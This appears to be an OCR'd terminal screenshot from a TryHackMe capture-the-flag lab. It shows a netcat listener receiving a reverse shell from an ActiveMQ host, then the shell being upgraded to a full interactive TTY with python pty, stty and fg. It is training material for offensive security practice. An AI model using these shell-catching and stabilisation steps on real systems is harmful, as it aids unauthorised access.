 Alacritty 9:40 AM
~/CTFs/TryHackMe/broker 0.79 42% 2.9G 0B at 09:32:33 AM
❯ nc -lvnp 4444 100% 650 Mbps
Listening on 0.0.0.0 4444
Connection received on 10.10.5.182 43562
whoami
activemq
python3 -c 'import pty;pty.spawn("/bin/bash")'
activemq@activemq:/opt/apache-activemq-5.9.0$ ^Z
zsh: suspended  nc -lvnp 4444
^Z
~/CTFs/TryHackMe/broker TSTP ✘ took 1m 3s 0.71 42% 2.79G 0B at 09:39:21 AM
❯ stty raw -echo;fg 100% 650 Mbps
[1]  + continued  nc -lvnp 4444
activemq@activemq:/opt/apache-activemq-5.9.0$ export TERM=xterm-256color
activemq@activemq:/opt/apache-activemq-5.9.0$ stty rows 36 cols 137
activemq@activemq:/opt/apache-activemq-5.9.0$ _
thm ↑ 37m 1 OpenVPN 2 Enumeration 3 Mindmap 4 Burp 100% 09:40 12 Mar equiknox legion